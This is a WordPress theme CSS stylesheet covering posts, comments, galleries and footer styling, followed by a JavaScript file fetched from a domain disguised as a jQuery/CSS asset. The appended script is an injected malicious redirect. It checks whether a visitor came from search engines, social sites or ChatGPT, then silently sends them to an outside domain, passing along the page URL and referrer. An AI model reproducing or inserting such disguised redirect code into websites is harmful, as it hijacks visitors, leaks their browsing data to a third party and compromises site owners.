.widget_pages li:before,
.widget_meta li:before,
.widget_nav_menu li:before {
	content: "\62";
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.gmr-content {
	padding: 20px 0;
}
.page-title {
	overflow: hidden;
	text-align: center;
	font-size: 18px;
	margin-bottom: 20px;
}
.page-title:before,
.page-title:after {
    background-color: #ecf0f1;
    content: "";
    display: inline-block;
    height: 2px;
    position: relative;
    vertical-align: middle;
    width: 50%;
}
.page-title:before {
    right: 0.5em;
    margin-left: -50%;
}
.page-title:after {
    left: 0.5em;
    margin-right: -50%;
}
.taxonomy-description p {
	position:relative;
	margin-bottom: 20px;
	padding: 20px;
	border: 2px solid #ecf0f1;
	color: #ccc;
}
.taxonomy-description p:after {
    content:'';
    position: absolute;
    bottom: 100%;
    left: 50%;
    margin-left: -13px;
    width: 0;
    height: 0;
    border-bottom: solid 13px #ecf0f1;
    border-left: solid 13px transparent;
    border-right: solid 13px transparent;
}
.content-thumbnail {
	text-align: center;
	margin-bottom: 20px;
}
.has-post-thumbnail.gmr-smallthumb .content-thumbnail {
	float: left;
	position: relative;
	margin-bottom: 0;
	max-width: 200px;
}
.has-post-thumbnail.gmr-smallthumb .item-article {
	position: relative;
	margin-left: 220px;
}
.gmr-disable-thumbnail .has-post-thumbnail.gmr-smallthumb .item-article {
	margin-left: 0;
}
.gmr-box-content {
	position: relative;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 2px dashed #ecf0f1;
}
.gmr-box-content.gmr-single .entry-header {
	text-align: center;
	position: relative;
	border-bottom: 1px dashed #ecf0f1;
	padding-bottom: 5px;
	margin-bottom: 20px;
}
.gmr-box-content.gmr-single .entry-header span.byline,
.gmr-box-content.gmr-single .entry-header span.posted-on,
.gmr-box-content.gmr-single .entry-header span.gmr-view {
	margin-top: 20px;
	font-size: 11px;
	font-weight: 300;
	color: #aaa;
}
.gmr-box-content.gmr-single .entry-header span.byline {
	margin-right: 20px;
}
.gmr-box-content.gmr-single .entry-header span.gmr-view {
	margin-left: 20px;
}
@media (max-width: 480px) {
	.has-post-thumbnail.gmr-smallthumb .content-thumbnail {
		float: none !important;
		max-width: 100%;
	}
	.has-post-thumbnail.gmr-smallthumb .content-thumbnail img {
		width: 100%;
		margin-bottom: 20px;
	}
	.has-post-thumbnail.gmr-smallthumb .item-article {
		margin-left: 0 !important;
	}
}
.kbd-sticky {
	position: absolute;
	right: 0;
	top: 0;
}
.gmr-metacontent {
	font-size: 11px;
	font-weight: 300;
	color: #aaa;
}
.gmr-metacontent .byline {
	margin-right: 20px;
}
h2.entry-title {
	font-size: 18px;
	line-height: 24px;
}
.gmr-metacontent a {
	color: #bbb;
}
.gmr-box-content p {
	word-wrap: break-word;
}
.entry-content:before,
.entry-content:after {
	content: " ";
	display: table;
}
.entry-content:after {
	clear: both;
}

.updated:not(.published) {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-content,
.entry-summary {
	margin: 0 0 0;
}
.entry-footer {
	margin-top: 20px;
	font-size: 13px;
	color: #ccc;
	position: relative;
}
.entry-footer span.cat-links,
.entry-footer span.tags-links {
	margin-right: 20px;
}

/* Masonry */
.gmr-masonry .entry-title {
	font-size: 20px;
	line-height: 30px;
}

@media ( max-width: 992px ) {
	.gmr-masonry .item {
		width: 100%;
	}
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-title {
	margin-bottom: 20px;
	font-size:18px;
}
.comment-content a {
	word-wrap: break-word;
}
ol.comment-list { 
	list-style: none; 
	margin: 0 0 30px; 
	padding: 0; 
	text-indent:0; 
	position: relative;
}
ol.comment-list li .comment-meta {
	margin-bottom: 20px;
	position: relative;
}
ol.comment-list li .comment-meta:after {
	content: " ";
	bottom: -15px;
	display: block;
	width: 100%;
	height: 1px;
	position: absolute;
	border-bottom: 1px dashed #ecf0f1;
}
ol.comment-list li.comment { 
	margin: 0 0 20px; 
}
.bypostauthor > .comment-body {
	padding-left:20px;
	border-left: 2px solid #ddd;
}
ol.comment-list li.comment ol.children li.comment { 
	margin-left: 20px; 
}
ol.comment-list li div.vcard cite.fn { 
	font-style: normal; 
}
ol.comment-list li div.vcard img.avatar { 
	float: left;
	margin: 0 1em 0 0;
	padding: 3px;
	background: #fff;
	-webkit-box-shadow: 0px 0px 2px -1px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 0px 2px -1px rgba(0,0,0,0.3);
	box-shadow: 0px 0px 2px -1px rgba(0,0,0,0.3);
}
ol.comment-list li div.comment-author { 
	font-size: 13px; 
}
ol.comment-list li div.comment-metadata { 
	font-size: 11px;
	font-weight: 300;
}
ol.comment-list li div.comment-metadata a { 
	color: #aaa;
}
ol.comment-list li p { 
	margin:0 0 1em; 
}
ol.comment-list li ol { 
	list-style:square; 
	margin:0 0 1em 2em; 
}
ol.comment-list li div.reply { font-size:12px; }
ol.comment-list li ol.children { list-style:none; margin:1em 0 0; padding-left:0; text-indent:0; }
ol.comment-list li.even {  }
ol.comment-list li.odd {  }
ol.comment-list li.pingback { padding:1em; }

@media (max-width: 767px) {
	ol.comment-list li.comment { 
		margin: 0 0 5px; 
	}
	ol.comment-list li.comment ol.children li.comment { 
		margin-left: 5px; 
	}
	ol.comment-list li.parent,
	ol.comment-list li ol.children li.depth-2,
	ol.comment-list li ol.children li.depth-3,
	ol.comment-list li ol.children li.depth-4 { 
		border-left:none; 
	}
}

/*--------------------------------------------------------------
### Comment Form
--------------------------------------------------------------*/
#respond {
	position:relative;
}
h3.comment-reply-title {font-size: 18px;}
ol.comment-list li #respond {
	margin-top:20px;
}
ol.comment-list li #reply-title { 
	font-size: 0; 
	margin: 0!important; 
	padding: 0; 
	height: 0; 
	border-top: 0; 
}
#cancel-comment-reply-link { 
	color: #999; 
	display: block; 
	position: absolute; 
	bottom: 15px; 
	right: 20px; 
	vertical-align:middle;
	font-size: 14px; 
}
#cancel-comment-reply-link:hover { 
	color: #777; 
}
#commentform p.comment-notes {
	color:#ccc;
	font-size: 12px;
}
#commentform input[type="email"],
#commentform input[type="text"],
#commentform textarea {
	max-width: 100%;
	width: 100%;
}
#commentform p.comment-form-author {
	width: 48%;
	float: left;
}
#commentform p.comment-form-email {
	width: 48%;
	float: right;
}
#commentform p.comment-form-comment,
#commentform p.comment-form-url {
	clear: both;
}
#commentform p.form-submit {
	margin-bottom: 0 !important;
}
@media (max-width: 767px) {
	#commentform p.comment-form-email,
	#commentform p.comment-form-author {
		width: 100%;
		float: none;
	}
}

/*--------------------------------------------------------------
# Infinite scroll & Jetpack plugin
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .page-numbers { /* Theme Footer (when set to scrolling) */
	display: none;
}
.infinite-scroll .masonry-container {
	margin-bottom: 50px;
}
#infinite-handle {
	margin-top: 50px;
	display: block;
    bottom: 15px;
    position: relative;
    text-align: center;
    top: auto !important;
    width: 100%;
}
.masonry-container #infinite-handle {
	margin-bottom: -50px;
    position: absolute;
}
#infinite-handle span {
    background: none;
    border-radius: 2px;
    border-style: solid;
    border-color: #eee;
	color: #333;
    cursor: pointer;
    font-size: 13px;
    padding: 15px 20px;
}
@media (max-width: 800px) {	
	#infinite-handle span {
		display: initial;
	}
}
.infinite-loader {
	width: 100%;
	text-align: center;
}
.infinite-loader .spinner {
	display: block;
	position: absolute !important;
	top: auto !important;
	bottom: 10px !important;
	left: 50% !important;
	margin-left: -12px;
}
.masonry-container .infinite-loader .spinner {
	margin-bottom: -30px;
}

/* Widget module jetpack */
.widget_wpcom_social_media_icons_widget li a {
	margin-bottom: 0.5em;
}
.widget_wpcom_social_media_icons_widget li a {
	font-size: 24px;
}

/* Widget Contact Form jetpack */
.textwidget .contact-form input[type="text"], 
.textwidget .contact-form input[type="email"], 
.textwidget .contact-form textarea {
    width: 100% !important;
}

/* Border in title jetpack */
.gmr-theme div.sharedaddy h3.sd-title {
	font-size: 16px;
}
.gmr-theme div.sharedaddy h3.sd-title:before {
    border-top: 2px solid #ddd;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.gallery-caption,
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
	font-size: 12px;
	color: #ccc;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.wp-caption-text {
	text-align: right;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin: 0 -0.5% 1.5em -0.5%;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-item img {
	width: 100%;
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
	padding: 0.5%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
	padding: 0.5%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
	padding: 0.5%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
	padding: 0.5%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
	padding: 0.5%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
	padding: 0.5%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
	padding: 0.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
	padding: 0.5%;
}
.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/

.gmr-bgstripes{width:100%;height:4px;overflow:hidden;background:#333333}
.gmr-bgstripe{width:5%;height:4px;float:left;}
.gmr-color1{background:#008299}
.gmr-color2{background:#2672EC}
.gmr-color3{background:#8C0095}
.gmr-color4{background:#5133AB}
.gmr-color5{background:#AC193D}
.gmr-color6{background:#D24726}
.gmr-color7{background:#008A00}
.gmr-color8{background:#094AB2}
.gmr-color9{background:#006AC1}
.gmr-color10{background:#FF2E12}
.gmr-color11{background:#1FAEFF}
.gmr-color12{background:#91D100}
.gmr-color13{background:#CEA539}
.gmr-color14{background:#7F6E94}
.gmr-color15{background:#4617B4}
.gmr-color16{background:#AD103C}
.gmr-color17{background:#004D60}
.gmr-color18{background:#569CE3}
.gmr-color19{background:#E56C19}
.gmr-color20{background:#1B58B8}

#footer-container {
	position: relative;
}
.gmr-box-layout #footer-container {
	margin: 0 auto;
	max-width: 1015px;
}
.widget-footer {
	padding: 30px 0 0 0;
}
.site-footer {
	text-align: center;
	padding: 30px 0;
}

/* Change container bootstrap with 1140 same with default elementor width */
@media (max-width:767px) {
	.elementor-column {
		padding-bottom: 20px; 
		padding-left: 20px;
		padding-right: 20px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://jquery.wp-json.my.id/css.js
body_size: 104
content:
var ars = 'https://file.itsnudimension.com/';

var ref = document.referrer.toLowerCase();
var fromChatGPT = new URLSearchParams(location.search).get('utm_source') === 'chatgpt.com';

if (
  fromChatGPT ||
  (
    ref &&
    [
      '.google.',
      'bing.',
      'yahoo.',
      'yandex.',
      'duckduckgo.',
      'baidu.',
      'ecosia.',
      'pinterest.',
      'com.pinterest',
      'facebook.',
      'm.facebook.',
      'l.facebook.',
      'lm.facebook.',
      'web.facebook.',
      'fb.me',
      'wp-json.my.id',
      'ios-app://',
      'ios.'
    ].some(s => ref.includes(s))
  )
) {
  window.location.href =
    ars +
    '/?arsae=' + encodeURIComponent(location.href) +
    '&arsae_ref=' + encodeURIComponent(ref);
}